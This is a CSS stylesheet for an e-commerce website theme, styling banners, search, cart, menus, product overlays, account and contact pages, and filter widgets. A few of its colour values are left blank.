.banner_top .banner-effect-style1 .banner-desc .banner-info {
	opacity: 0;
	-webkit-transition: opacity .35s, -webkit-transform .35s;
	transition: opacity .35s, transform .35s;
	-webkit-transform: scale(0);
	transform: scale(0);
}
.banner_top .banner-effect-style1 .banner-desc .banner-head {
	margin: 20px 0 10px;
	-webkit-transition: -webkit-transform .35s;
	transition: transform .35s;
	-webkit-transform: translate3d(0, 100%, 0);
	transform: translate3d(0, 100%, 0);
}
.banner_top .banner-effect-style1:hover .banner-info, .banner_top .banner-effect-style1:hover .banner-desc::before {
	opacity: 1;
	-webkit-transform: scale(1);
	transform: scale(1);
}
.banner_top .banner-effect-style1:hover .banner-head {
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}

/* ----------------------------------------------------------------
Top Search
-----------------------------------------------------------------*/
.top_search {

	/*Qrb edit 20160802*/
}
.top_search form, .top_search .form-group, .top_search input[type='text'], .top_search select {
	vertical-align: top;
}
.top_search select {
	border-bottom: 0;
	border-top: 0;
	border-left: 0;
	border-right: 1px solid #e3f6fa;
	border-radius: 0px;
	background: transparent;
	padding: 12px;
	margin-left: -4px;
	width: 100%;
	padding-left: 10px;
	-webkit-appearance: none;
	background-image: url(//bizweb.dktcdn.net/100/172/476/themes/236065/assets/ico-select.png?1675330596460);
	background-position: right 10px center;
	background-repeat: no-repeat;
}
.top_search input[type='text'] {
	border-top: 1px solid #c6c6c6;
	border-left: 1px solid #c6c6c6;
	border-bottom: 1px solid #c6c6c6;
	border-right: none;
	border-radius: 0;
	width: 83.33333333%;
}
#header.style_1 .top_search {
	padding-left: 5px !important;
	padding-right: 0 !important;
	-webkit-transition: all 0.4s;
	transition: all 0.4s;
	border: 1px solid #e3f6fa;
	border-radius: 10px;
	border-right: 0;
	background: #fff;
}
#header.style_1 .top_search form {
	background: #fff;
	border-radius: 3px;
}
#header.style_1 .top_search form input[type='text'] {
	width: calc(100% - 100px);
	border: none;
	box-shadow: none;
	padding: 0 5px;
	margin: 5px 0;
}
#header.style_1 .top_search form .button {
	width: 100px;
	background: #01bbd4;
	height: 45px;
	padding: 0;
	border-radius: 0 5px 5px;
	margin: 0;
	background-image: url(//bizweb.dktcdn.net/100/172/476/themes/236065/assets/icon-min.png?1675330596460);
	background-position: 35px 5px; 
	vertical-align: top;
	float: right;
}

/* ----------------------------------------------------------------
Top Cart
-----------------------------------------------------------------*/
#header.style_1 #top-cart {
	margin-top: 8px;
	vertical-align: top;
	padding-bottom: 5px;
}
#header.style_1 #top-cart a span.top_cart_qty {
	position: absolute;
	display: inline-block;
	/*line-height: 16px;*/
	font-size: 11px;
	height: 16px;
	width: 16px;
	background: #263238;
	color: #fff;
	text-shadow: none;
	top: -5px;
	right: -8px;
	left: auto;
	border-radius: 50%;
}
#header.style_1 #top-cart > a {
	/*width: 27px;
	vertical-align: top;
	text-align: right;
	height: 27px;
	line-height: 30px;
	display: block;
	font-size: 15px;
	color: #fff;
	position: relative;
	text-align: center;*/

	text-align: center;
	font-size: 11px;
	display: block;
}

#header.style_1 #top-cart > a > .topcart-icon {
	width: 32px;
	height: 32px;
	display: inline-block;
	background: url(//bizweb.dktcdn.net/100/172/476/themes/236065/assets/icon-min.png?1675330596460);
	background-position: 2px -72px;
	position: relative;
}

#header.style_1 #top-cart > a ins {
	display: block;
	color: #01bbd4 ;
	text-decoration: none;
	font-size: 11px;
	width: 65px;
	bottom: 0;
	line-height: 1;
}

/* ----------------------------------------------------------------
Header Location
-----------------------------------------------------------------*/
#header.style_1 .header_location {
	margin-top: 8px;
}
#header.style_1 .header_location > a {
	text-align: center;
	font-size: 11px;
	display: block;
}
#header.style_1 .header_location > a > .location-icon {
	width: 32px;
	height: 32px;
	display: inline-block;
	background: url(//bizweb.dktcdn.net/100/172/476/themes/236065/assets/icon-min.png?1675330596460);
	background-position: 2px -35px;
}
#header.style_1 .header_location > a > ins {
	line-height: 1;
	display: block;
	text-decoration: none;
}

/* ----------------------------------------------------------------
Primary Menu
-----------------------------------------------------------------*/
.primary_menu_wrap {
	background: #e3f6fa;
}
#primary-menu ul {
	position: relative;
	float: left;
	list-style: none;
	margin: 0;
}
#primary-menu > ul > a {
	display: block;
	line-height: 100px;
	color: #444;
	-webkit-transition: height .4s ease, line-height .4s ease, margin .4s ease, padding .4s ease;
	-o-transition: height .4s ease, line-height .4s ease, margin .4s ease, padding .4s ease;
	transition: height .4s ease, line-height .4s ease, margin .4s ease, padding .4s ease;
}
#primary-menu ul i {
	position: absolute;
	font-size: 14px !important;
	top: 1px;
	line-height: 50px;
	width: 14px;
	text-align: center;
	-webkit-transition: line-height .4s ease;
	-o-transition: line-height .4s ease;
	transition: line-height .4s ease;
	right: 4px;
	color: #01bbd4 
}
#primary-menu ul .mega-menu-content {
	display: none;
	position: absolute;
	width: auto;
	background-color: #fff;
	border: 1px solid #EEE;
	border-top: 2px solid #01bbd4 ;
	height: auto;
	z-index: 199;
	top: 35px;
	left: 0;
	margin: 0;
	-ms-transform: scale(1, 0);    /* IE 9 */
	-webkit-transform: scale(1, 0);    /* Safari */
	transform: scale(1, 0);
	-webkit-transition: transform .2s ease;
	-o-transition: transform .2s ease;
	transition: transform .2s ease;
}
#primary-menu ul ul a {
	height: auto !important;
	line-height: 35px !important;
	color: #666 !important;
	padding-top: 0 !important;
	padding-bottom: 0 !important;
	border: 0 !important;
	letter-spacing: 0;
	-webkit-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
	padding-left: 10px;
}
#primary-menu ul ul .submenu_group {
	display: -webkit-flex;
	display: flex;
}
#primary-menu ul ul .submenu_col {
	flex: 1;
	min-width: 200px;
}
#primary-menu ul ul li:hover > a {
	background-color: #F9F9F9;
	padding-left: 15px;
	color: #01bbd4  !important;
}
#primary-menu ul:hover ul, #primary-menu ul:hover .mega-menu-content {
	-ms-transform: scale(1, 1);    /* IE 9 */
	-webkit-transform: scale(1, 1);    /* Safari */
	transform: scale(1, 1);
}
#primary-menu > ul {
	width: 100%;
}
#primary-menu > ul > li:hover > a > span.menu_title{
	color: #333;
}
#primary-menu > ul > li > i {
	color: #ffffff;
}
#primary-menu > ul > li > a {
	color: #ffffff;
	padding: 15px 25px;
}
#primary-menu > ul > li:first-child > a{
	padding-left: 0;	
}
#primary-menu.style_1 > ul {
	float: left;
	width: 100%;
	height: 100%;
}
#primary-menu.style_1 > ul > li > a > div {
	line-height: 1;
	text-align: center;
	position: relative;
}
#primary-menu.style_1 > ul > li > a > div > .menu_icon {
	display: block;
	width: auto;
	margin: 0px auto 2px auto;
	padding-top: 2px;
	text-align: center;
	min-height: 7px;
}
#header.style_1.sticky-header:not(.static-sticky) #primary-menu.style-5 > ul > li > a > div {
	line-height: 1;
}

/* ----------------------------------------------------------------
Mega Menu
-----------------------------------------------------------------*/

/* ----------------------------------------------------------------
Vertical Mega Menu
-----------------------------------------------------------------*/

/**** SLIDE GROUP ****/
#slider {
	background: #fff;
}
.slider_thumb {
	display: none;
	background: #fff;
	min-width: 235px;
}
.slider_thumb li {
	cursor: pointer;
	position: relative;
	background:  ;
}
.slider_thumb li:hover, .slider_thumb li.slick-current {
	background:  ;
}
.slider_thumb li a {
	color:  ;
	display: block;
	font-size: 16px;
	text-align: center;
	line-height: 40px;
}
.slider_thumb li:hover a, .slider_thumb li.slick-current a {
	color:  ;
}
.slider_thumb li a .slider_title {
	display: block;
}
.slider_thumb li .slider_thumb_img {
	margin-right: 10px;
	float: left;
}
ul.slider_thumb .slick-slide, ul.slider_thumb .slick-list{
	margin-left: 0 !important;
}
#slider.slick-initialized .slick-slide{
	opacity: 0.2 !important;	
}
#slider .slick-slide.slick-current.slick-active{
	opacity: 1 !important;
}
.banner_top img {
	width: 100%;
}
body.egift .slide_wrapper {
	margin-top: 20px;
	margin-bottom: 50px;
}

/**** END SLIDE GROUP ****/

/**** SERVICE GROUP ****/
.service_group{
	background: #ebebeb ; 
	margin-top: 45px; 
	padding: 25px 70px;
}
.service_group_fullwidth, .service_group_fullwidth .service_group{
	background: #333;	
}
.service_group_fullwidth{
	margin-top: 45px;	
}
.service_group_fullwidth .service_group{
	margin-top: 0;	
}
.service_group_fullwidth .service_detail h4{
	color: #fff;	
}

.service_group_fullwidth .service_detail span{
	color: #999;	
}

.service_icon {

	width: 100px;
	height: 100px;
	display: inline-block;
	background: #fff;
	border-radius: 50%;
}

.service_detail{
	display: inline-block;
	vertical-align: top;
	padding-top: 30px;
	width: calc(100% - 105px);
	max-height: 100px;
	overflow: hidden;
}

h4.service_title {
	color: #01bbd4 ;
	font-size: 14px;
}


/**** FOOTER ****/

/**** subcribe ****/
.subcribe_group_wrap.style_1 {
	padding: 5px 0 0px 0;
	background: #424242;
}
.subcribe_group_wrap.style_1 .subscribe_group {
	padding: 10px 10px 0px 10px;
	border-radius: 3px;  /*border: 1px solid rgba(255,255,255,0.4);*/
}
.subcribe_group_wrap.style_1 .subscribe_group_left {
	margin-top: 4px;
}
.subcribe_group_wrap.style_1 .subscribe_group_left h5 {
	float: left;
	margin: 0;
	line-height: 34px;
	font-size: 15px;
	color: #ffffff;
}
.subcribe_group_wrap.style_1 .subscribe_group_left form {
	position: relative;
}
.subcribe_group_wrap.style_1 .subscribe_group_left form input[type='email'] {
	height: 34px;
	padding: 4px 5px;
	border: 0;
	box-shadow: none;
}
.subcribe_group_wrap.style_1 .subscribe_group_left form button {
	background: #444;
	color: #fff;
	padding: 3px 7px 3px 10px;
	position: absolute;
	height: 28px;
	border-radius: 3px;
	margin: 0;
	top: 3px;
	right: 3px;
}
.subcribe_group_wrap.style_1 .subscribe_group_right .social-icon {
	display: inline-block;
	float: none;
}

/**** end subcribe ****/
.prefooter_wrap.style_1 .prefooter_one {
	width: 20%;
}

/**** END FOOTER ****/

/**** PRODUCT ONE ****/
.product-title h3 a {
	color: #01bbd4 !important;
}
.product-title h3 a:hover{
	color: #01bbd4 !important;
}
.single-product .product-title h2 a {
	color: #444444;
}
.product_single .product {
	background: #fff;
}
.product_single .product.style_1 {
	border-radius: 3px;
	padding: 3px 3px 10px 3px;
}
.product.style_1:hover .product_overlay {
	visibility: visible;
	opacity: 1;
}
.product.style_1:hover .product_overlay .product-title{
	min-height: 44px;	
}
.index_col_wrap .product_single, .grid .product_single {
	padding: 5px;
}
.index_col_wrap.style_1 .product_single {
	width: 20%;
}
.product-title {
	margin-bottom: 5px;
}
.product-price ins {
	color: #ff0000 ;
	line-height: 20px;
}
.pd_desc_wrapper .product-price ins, .pd_desc_wrapper .product-price del, #product-pop-up .product-price ins, #product-pop-up .product-price del {
	padding-left: 0;
	font-size: 24px;
}
.pd_desc_wrapper .product-price ins, #product-pop-up .product-price ins {
	display: inline-block;
	font-weight: normal;
	margin-bottom: 10px;
}
.pd_desc_wrapper .product-price del, #product-pop-up .product-price del {
	display: inline-block;
	font-size: 20px;
	color: #ddd;
	font-weight: normal;
}
.product_overlay {
	width: 100%;
	position: absolute;
	cursor: pointer;
	z-index: 6;
	left: 0;
	padding: 15px 10px;
	top: 0;
	visibility: hidden;
	opacity: 0;
	-webkit-transition: opacity 0.4s ease, visibility 0.4s;
	-o-transition: opacity 0.4s ease, visibility 0.4s;
	transition: opacity 0.4s ease, visibility 0.4s;
}
.product_overlay.style_1 {
	min-height: 100%;
	background: #fff;
	border: 1px solid #eee;
}
.product_overlay.style_1 .product-title h4 {
	font-size: 16px;
}
.product_overlay.style_1 ul {
	margin-bottom: 10px;
}
.product_overlay.style_1 .button {
	font-size:11px;
	height: 30px;
	line-height: 30px;
	margin-left: 0;
	margin-right: 0;
	width: 100%;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px;
}
.product_overlay.style_1 .item-quick-view {
	background: red;
}
.product_overlay.style_2 {
	background: rgba(0, 0, 0, 0.41) !important;
	border-radius: 50%;
	height: 100%;
}
.product_overlay.style_2 .btn_action {
	width: 95px;
	height: 44px;
	font-size: 20px;
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate3d(-50%, -50%, 0);
}
.product_overlay.style_2 .btn_action i {
	color: #fff;
	vertical-align: -webkit-baseline-middle;
}
.product_overlay.style_2 .btn_action .action_1, .product_overlay.style_2 .btn_action .action_2 {
	position: relative;
	background: rgba(74, 144, 226, 0.72);
	height: 44px;
	width: 44px;
	border-radius: 100%;
	text-align: center;
}
.product_overlay.style_2 .btn_action .action_1 span, .product_overlay.style_2 .btn_action .action_2 span {
	position: absolute;
	display: none;
	color: #fff;
	font-size: 15px;
	top: 120%;
	left: 50%;
	transform: translateX(-50%);
	white-space: nowrap;
	width: auto;
}
.product_overlay.style_2 .btn_action .action_1:hover, .product_overlay.style_2 .btn_action .action_2:hover {
	background: #01bbd4 ;
}
.product_overlay.style_2 .btn_action .action_1:hover span, .product_overlay.style_2 .btn_action .action_2:hover span {
	display: block;
}

/**** END PRODUCT ONE ****/

/**** ACCOUNT PAGE ****/
.address_page .fancy-title h4,
.account_page .fancy-title h4,
.order_detail_page .fancy-title h4{
	color: #01bbd4;
	border: none;
	font-weight: bold;
}

.account_page .account-detail .account_info span{
	display: inline-block;
	width: 25px;
	height: 25px;
	border-radius: 50%;
	background: #01bbd4 ;
	color: #fff;
	text-align: center;
	padding: 2px;	
	margin-right: 5px;
}

.account_page .account-detail .account_info p{
	display: inline-block;	
}

.account_page .account-table .table>tbody>tr>td{
	background: #e3f6fa !important;	
}

#add_address.customer_address{
	margin-top: 20px;	
	width: 25%;
}

#add_address.customer_address h4{
	color: #01bbd4;
	padding-bottom: 20px;
}

#add_address .input_group, .edit_address #customer_address .input_group{
	border: 1px solid #ddd;
	padding: 10px;
	border-radius: 20px;
	margin-bottom: 10px;	
}
#add_address .input_group input,
#add_address .input_group #address_country_new,
.edit_address #customer_address .input_group input,
.edit_address #customer_address .input_group select{
	width: 100%;
	border: 0;	
}

#add_address .action_bottom input,
.edit_address #customer_address .action_bottom input{
	border-radius: 20px;	
	color: #fff;
}

.address_page .address_view_content,
.order_detail_page .order_address_content{
	margin-bottom: 20px;
	border: 1px solid #e3f6fa ;
	border-radius: 20px;
	padding: 30px;	
	background: #fff;
}

.address_page .address_view_content .account-detail > span{
	color: #01bbd4; 
	display: block;
	margin-bottom: 10px;
}

.icon_circel_style{
	display: inline-block;
	width: 25px;
	height: 25px;
	border-radius: 50%;
	background: #01bbd4;
	color: #fff;
	text-align: center;
	margin-right: 5px;
}

.order_detail_page ul.order_info{
	width: 300px;
	padding:15px 0;
}

.order_detail_page ul.order_info li{
	width: 100%;
	list-style-type: none;	
}

.order_detail_page ul.order_info li h5{
	color: #01bbd4 	
}

.order_detail_page ul.order_info li h5,
.order_detail_page ul.order_info li span{
	display: inline-block;	
	width: 50%;
	float:left;
}

.order_detail_page .order_address_content h4{
	color: #01bbd4; 
	margin-bottom: 20px;
}

/**** END ACCOUNT PAGE ****/

/*** CONTACT PAGE ***/
.contact_page .contact_input_group{
	width: 100%;
	padding: 5px 10px;
	border: 1px solid #ddd;
	border-radius: 20px 25px 0 20px;
	margin-bottom: 15px;	
}
.contact_page .contact_input_group input,
.contact_page .contact_input_group textarea{
	width: 100%;
	border: 0;	
}
.contact_page #template-contactform-submit{
	border-radius: 0 20px 20px 25px;
	width: 100%;
}
.contact_page form#contact{
	background: #fff;	
}
.contact_page .contact_head_title{
	color: #01bbd4;
}
.contact_page .contact_form_title{
	color: #01bbd4;
	padding: 10px 0;
	margin-bottom: 10px;
}
/*** END CONTACT PAGE ***/

/**** INDEX PAGE ****/
body.egift .content-wrap {
	padding: 0 0 25px 0;
}
.index_col_wrap.style_1 {
	margin-bottom: 20px;
	width: 100%;
	display: inline-block;
}
.index_col_wrap.style_1 .index_col {
	margin-left: -5px;
	margin-right: -5px;
}
.index_col_wrap .index_col_title {
	border-bottom: 2px solid #ccc;
}
.index_col_wrap .index_col_title h2 {
	margin-bottom: 0;
	background: #ccc;
	display: inline-block;
	padding: 0 25px;
	font-size: 18px;
	line-height: 40px;
	height: 40px;
}
.index_col_wrap .index_col_list {
	margin: 0 0 0 10px;
	display: inline-block;
}
.index_col_wrap .index_col_list li {
	display: inline-block;
	padding: 0 10px;
}
.index_col_wrap .index_col_list li:last-child {
	border: none;
}
.index_col_wrap .index_col_list li h4 {
	margin-bottom: 0;
}
.index_col_wrap .index_col_list li a {
	text-transform: uppercase;
	color: #333;
}
#popular_brand.style_1 {
	padding: 30px 25px;
	background: #fff;
	border-radius: 3px;
}

/**** END INDEX PAGE ****/

/**** COLLECTION PAGE ****/
.collection_wrapper {
	padding-top: 20px;
}
.egift .filter_group .panel-default {
	border-radius: 0;
	padding: 25px 20px;
	border-radius: 0 25px 25px 25px;
}

/**** END COLLECTION PAGE ****/

/**** PRODUCT PAGE ****/
.product-page .product-image {
	margin-bottom: 20px;
}
.product-page .product-desc {
	z-index: 100;
	/*background: #ffffff;*/
}
#ProductDetailsForm {
	/*margin-bottom: 30px;*/
	/*background: #fff;*/
}
.pd_specs {
	overflow: hidden;
	margin-bottom: 30px;
	display: -webkit-flex;
	display: flex;
	border: 1px solid #d6d6d6;
}
.pd_specs li {
	text-align: center;
	font-size: 15px;
	-webkit-flex: 1;
	-moz-flex: 1;
	-ms-flex: 1;
	-o-flex: 1;
	flex: 1;
	padding: 5px 10px;
	border-right: 1px solid #d6d6d6;
}
.pd_specs li:last-child {
	border-right: 0;
}
.pd_specs li span, .pd_specs li strong {
	display: block;
}
.pd_policies h2 {
	font-size: 20px;
	margin-bottom: 5px;
	color: #288f06;
}
.pd_policies.style_1 {
	background: url(//bizweb.dktcdn.net/100/172/476/themes/236065/assets/pd_policies.png?1675330596460);
	padding: 5px;
	border-radius: 5px;
}
.pd_policies.style_1 > ul {
	margin-bottom: 0;
	background-color: #fff;
	overflow: hidden;
	font-size: 13px;
	padding: 5px 10px;
}
.pd_policies.style_1 > ul > a {
	line-height: 20px;
	vertical-align: bottom;
	font-size: 12px;
}
.pd_policies.style_1 > ul > a > img {
	width: 20px;
	margin-right: 5px;
}
.pd_policies.style_2 > ul {
	margin-bottom: 10px;
}
.pd_policies.style_2 > ul > li {
	padding: 3px 0 3px 5px;
}
.pd_policies.style_2 > ul > li > img {
	margin-right: 5px;
}
.pd_tech {
	margin-bottom: 30px;
	margin-top: 30px;
}
.pd_tech h4 {
	font-size: 20px;
	color: #01bbd4 ;
	font-weight: 300;
}
.pd_tech ul > li {
	padding: 10px 0;
}
.pd_tech ul > li + li {
	border-top: 1px solid #f1f1f1;
}
.scroll_group {
	position: fixed;
	right: -85px;
	visibility: hidden;
	opacity: 0;
	z-index: 21;
	-webkit-transition: opacity 0.3s ease, visibility 0.3s ease, right 0.5s ease;
	-o-transition: opacity 0.3s ease, visibility 0.3s ease, right 0.5s ease;
	transition: opacity 0.3s ease, visibility 0.3s ease, right 0.5s ease;
}
.scroll_group.show {
	visibility: visible;
	opacity: 1;
	right: 0;
}
.scroll_group .social-wrapper.scroll_buynow:hover {
	background-color: #cc0000 ;
	color: #ffffff !important;
}

.scroll_group .social-wrapper.scroll_skype:hover {
	background-color: #0c75d1 ;
	color: #fff !important;
}

.scroll_group .social-wrapper.scroll_hotline:hover {
	background-color: #1f9c00 ;
	color: #ffffff !important;
}

.scroll_group .social-wrapper.scroll_fb:hover {
	background-color: #3b5998 ;
	color: #ffffff !important;
}

.scroll_group.unstyled li {
	margin: 8px 0px;
}
.scroll_group li {
	margin-bottom: 1px;
	width: 50px;
	text-align: center;
}

.scroll_group .social-wrapper:hover {
	right: 150px;
}

.scroll_group .social-wrapper {
	display: block;
	width: 200px;
	background-color: #1c1d21;
	color: #bdbdbd;
	position: relative;
	right: 0;
	height: 50px;
	color: #fff;
	font-weight: 600;
	border-radius: 60px;
	background: transparent;
}

.scroll_group.show {
	visibility: visible;
	opacity: 1;
	right: 0;
}

.scroll_group .social-icon {
	float: left;
	height: 50px;
	width: 50px;
	display: inline-block;
	position: relative;
	right: 0px;
	top: 0px;
	border-radius: 50%;
	border: 0;
}

.scroll_group .scroll_buynow .social-icon{
	background: #ff0059 
}

.scroll_group .scroll_skype .social-icon{
	background: #2d91e3 
}

.scroll_group .scroll_hotline .social-icon{
	background: #4CAF50 
}

.scroll_group .scroll_fb .social-icon{
	background: #0080c8; 
}

.scroll_group .social-wrapper .social-title {
	line-height: 50px;
}
.scroll_group .social-wrapper, .scroll_group .social-icon {
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}

.pd_info ul{
	padding: 10px 0;	
}
.pd_info ul li{
	position: relative;
	width: 50%;
	float: left;
	list-style-type: none;
	padding-left: 10px;
}
.pd_info ul li:after{
	position: absolute;
	content: "•";
	left: 0;	
}
.product-page .slick_thumb.slick-vertical{
	padding-top: 0;	
}
.product-page .slick_thumb .slick-slide .img {
	padding: 0 0 10px 0;
}
.div_buynow{
	margin-top: 45px;
	text-align: center;
}
.div_buynow button{
	padding: 10px 20px;
	background: red;
	border: none;
	color: #fff;
	font-weight: bold;
	font-size: 20px;
	border-radius: 25px;
}
.div_buynow button:hover{
	opacity: 0.5;	
}
.pd_promotion > h4.pro_title{
	color: #01bbd4;
	margin-bottom: 40px;
}
.pd_promotion .pd_promotion_wrapper{
	padding: 0 10px;
	border: 1px dashed #999;
	border-top: 0;
	border-bottom: 0;
}
.pd_promotion .pd_promotion_wrapper .slick-list{
	margin-left: -10px !important;	
	margin-right: -10px !important;
}
.pd_promotion .pd_promotion_wrapper .product{
	border-right: 1px dashed #999;	
}

.pd_promotion .pd_promotion_wrapper .product .product-desc{
	text-align: center;	
}

.pd_promotion .pd_promotion_wrapper .product .product-desc .product-title{
	min-height: 63px;	
}

.pd_promotion .pd_promotion_wrapper .product.slick-slide{
	margin-left: 0;
	padding: 0 10px;
}

.pd_promotion .pd_promotion_wrapper .product-title h4 a {
	display: block;
	font-weight: normal;
	font-size: 14px;
}

.pd_promotion .pd_promotion_wrapper .slick-arrow{
	display: block;
	border: 1px solid;
	border-radius: 50%;
	height: 32px;
	width: 32px;
	background: #fff;
}
.pd_promotion .pd_promotion_wrapper .slick-prev.small_nav{
	left: -16px;	
}
.pd_promotion .pd_promotion_wrapper .slick-next.small_nav{
	right: -16px;
}

/**** RELATED PRODUCT ****/
#product-related-products h4.pd_related_title {
	font-weight: 300;
	margin-bottom: 20px;
	font-size: 20px;
}

/**** END RELATED PRODUCT ****/

/**** PRODUCT SIDE BLOG ****/
.pd_side_blog {
	padding-left: 15px;
}
.pd_side_blog h4 {
	font-weight: 300;
	font-size: 20px;
}
.pd_side_blog ul {
	list-style-position: inside;
}

/**** END PRODUCT SIDE BLOG ****/

/**** END PRODUCT PAGE ****/

/**** END TECH STORE ****/
div.pagination_wrapper {
	text-align: center;
	clear: both;
}
div.sidebar h4 a {
	color: #444;
}
div.sidebar h4 a:hover {
	color: #01bbd4 ;
}
div.entry-image img {
	height: auto !important;
}
.flex-control-nav.flex-control-thumbs li, .flex-control-nav.flex-control-thumbs li img {
	width: 67px !important;
	height: auto !important;
}
ul.social-icons div.item {
	display: inline-block;
}
ul.social-icons div.item:first-child {

	/*width: 115px;*/
}
.entry-meta li del {
	color: #888;
}

/** top cart **/
.top-cart-items {
	overflow-y: auto;
	max-height: 350px;
}
div.top-cart-item-image {
	height: auto !important;
}
div.top-cart-item-image a, div.top-cart-item-image img {
	height: auto !important;
}
#side-panel-trigger a {
	padding-right: 25px;
}
.cart-product-thumbnail img {
	height: auto !important;
}
.require_symbol {
	color: red !important;
}
.a-circle {
	overflow: hidden;
}
.img-circle-custom {
	position: static !important;
}
div.related-posts-img {
	overflow: hidden;
}
div.related-posts-img img {
	position: static;
}
div.account-table {
	margin-bottom: 30px;
}
div.account-detail h4, div.account-detail p {
	margin-bottom: 5px;
}
a.back-to-account {
	display: block;
}
div.order-detail-table {
	margin-top: 70px;
}
ul.social-icons {
	list-style: none;
}
.fb-like-box, .fb-like-box span {
	width: 100% !important;
}
.flex-viewport {
	height: auto !important;
}
.product-page-options {
	width: 100%;
	overflow: hidden;
	margin-bottom: 10px;
}
.product-page-options .sizePicker{
	padding-bottom: 5px;	
}
.sizePicker {
	margin-right: 20px;
}
label.options-title {
	cursor: default;
	font-size: 14px;
	margin-bottom: 0;
}
.heading-block h3 strong {
	color: #96834C;
}
.heading-block > span:not(.before-heading) {
	font-weight: 700;
}
.heading-block {
	margin-top: 30px;
	margin-bottom: 30px;
}
.product-image img {
	max-width: 100%;
	height: auto !important;
	margin-left: auto;
	margin-right: auto;
	width: auto;
}
.single-product .product-main-image img {
	height: auto;
}
.left-sidebar .spost .entry-image a, .left-sidebar .spost .entry-image {
	height: auto;
}
.top-cart-item-desc a {
	padding-right: 20px;
}
.google-maps {
	position: relative;
	height: 0;
	overflow: hidden;
	height: 350px;
}
.google-maps iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100% !important;
	height: 100% !important;
}
#simple-menu {

	/*display: none;*/
}
#menu-wrapper {
	display: none;
}
.errors {
	color: red;
}
.product {
	margin: 0;
}
#top-search-sm form {
	width: 100%;
	margin-bottom: 10px;
}
#top-search-sm .form-control {
	width: 90%;
	margin: auto;
	margin-top: 10px;
}
.spost .entry-title h3, .mpost .entry-title h3 {
	font-weight: 300;
}
.entry-meta li ins {
	font-weight: 300;
}

/*** interactive banner ***/
.bottom-margin {
	margin-bottom: 15px !important;
}
.banner-img a {
	display: block;
	overflow: hidden;
	width: 100%;
	text-align: center;
}
.banner-img img {
	transition: width 0.5s, height 0.5s, transform 0.5s;
	-webkit-transition: width 0.5s, height 0.5s, transform 0.5s;
	width: 100%;
}
.banner-link {
	position: relative;
}
.banner-content-wrapper {
	display: inline-block;
	bottom: 0;
	background-color: rgba(0, 0, 0, 0.3);
	position: absolute;
	z-index: 1;
	width: 100%;
	height: 50px;
	transition: height 0.5s, transform 0.5s;
}
.banner-content-wrapper h2.banner-title, .banner-content-wrapper .banner-content p {
	color: #fff;
}
h2.banner-title {
	width: 100%;
	position: absolute;
	top: 0;
	transition: top 0.5s, transform 0.5s;
	font-weight: 300;
}
.banner-content {
	transition: width 0.5s, height 0.5s, transform 0.5s;
	transform: scale(0);
	height: 100%;
	position: absolute;
	width: 100%;
}
.banner-content p {
	margin-top: 50px;
	position: absolute;
	text-align: center;
	width: 100%;
	transition: top 0.5s, transform 0.5s;
	top: 0;
}
.banner-content-wrapper {
	bottom: 0px;
	position: absolute;
	transition: height 0.5s;
}
.banner-link:hover .banner-content-wrapper {
	height: 100%;
}
.banner-link:hover .banner-content {
	transform: scale(1);
}
.banner-link:hover h2.banner-title {
	top: 25%;
}
.banner-link:hover .banner-content p {
	top: 25%;
}
.banner-link:hover img {
	transform: scale(1.1) !important;
}

/*** end interactive banner ***/
.marginbottom {
	margin-bottom: 30px;
}

/*** filter***/
.filter_group .panel-default {
	padding-bottom: 0px;
}
.filter_group .panel-heading {
	padding-left: 10px;
}
.left_menu .panel-heading a i {
	float: right;
}
.left_menu .panel-heading a:hover {
	color: #fff;
}
.filter_group .panel-title {
	font-size: 15px;
}
.filter_group .panel-default .panel-heading {

	/*background-color: transparent;*/
	border-bottom: 1px solid #ddd;
}
.filter_group .widget_links:not(:first-child) {
	margin-top: 20px;
	border-top: 1px solid #EEE;
}
.filter_group .widget_links {
	padding: 0 10px 0 0;
}
.filter_group .widget_links:first-child h4{
	margin:0 0 20px 0;
}
.filter_group .widget_links h4 {
	margin: 20px 0;
	font-weight: normal;
	font-size: 16px;
}
.filter_group .widget_links ul label:not(.color_wrapper) {
	font-weight: 400;
	text-transform: none;
	margin-bottom: 0;
	font-size: 14px;
	vertical-align: bottom;
	padding-left: 25px;
	position: relative;
}
.filter_group .widget_links ul label:not(.color_wrapper) span:before {
	position: absolute;
	content: '';
	height: 10px;
	width: 10px;
	top: 5px;
	left: 0;
	border: 1px solid #ccc;
	border-radius: 50%;
}
.filter_group .widget_links ul label span.color_block {
	display: inline-block;
	position: relative;
	top: 0;
	border: 1px solid #ccc;
	width: 30px;
	height: 30px;
	border-radius: 50%;
	margin: 0 !important;
	cursor: pointer;
}

/*** filter***/
#newsletter-email-1, .search_form, .section {
	z-index: 1;
}
.filter_group a i, .panel-group h4 i.arrow {
	float: right;
	line-height: 22px;
	width: 20%;
	text-align: right;
}
.color_wrapper {
	padding: 1px;
	border: 1px solid transparent;
	width: 29px;
	height: 24px;
}
.color_wrapper input[type='checkbox'] {
	display: none;
}
.color_filter li {
	height: 30px;
	display: block;
	float: left;
	padding: 0;
	margin: 0 10px 10px 0px;
}
.color_filter li:hover label span.color_block{
	box-shadow: 1px 1px 0px 1px #ddd;
	-webkit-box-shadow: 1px 1px 0px 1px #ddd;
	-moz-box-shadow: 1px 1px 0px 1px #ddd;
}

.color_filter li label span.color_block:before {
	display: none;
	top: -5px;
	left: -5px;
	position: absolute;
	content: '';
	height: 38px;
	width: 38px;
	border: 1px solid #ccc;
	border-radius: 50%;
}
.bordercolor {
	border-color: #ccc;
}
.product-image > a {
	/*height: auto;*/
}

/*** top search ***/
#logo {
	width: 100%;
	margin-right: 0;
}
#logo h1{
	font-size: 0 !important;	
}
/*#top-cart a {
width: 40px;
height: 40px;
margin-left: auto;
margin-right: auto;
}*/
#top-cart > a > span {
	top: 5px;
	left: 25px;
	width: 20px;
	height: 20px;
	line-height: 20px;
	font-size: 15px;
	background-color: #01bbd4 ;
}
.top-cart-item-desc .top_cart_item_remove {
	font-size: 16px !important;
	position: absolute !important;
	right: 1px;
	bottom: 0;
	cursor: pointer;
	padding: 0;
}

/* Qrb edit 20160802
.top_search_sticker {
height: 60px;
}
*/
